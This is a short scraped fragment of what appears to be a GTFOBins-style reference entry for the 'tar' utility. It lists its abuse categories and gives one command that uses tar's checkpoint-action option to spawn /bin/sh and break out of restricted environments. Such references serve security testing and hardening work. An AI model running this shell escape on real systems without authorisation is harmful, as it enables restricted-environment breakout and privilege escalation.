 .. / tar Star 8,376
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh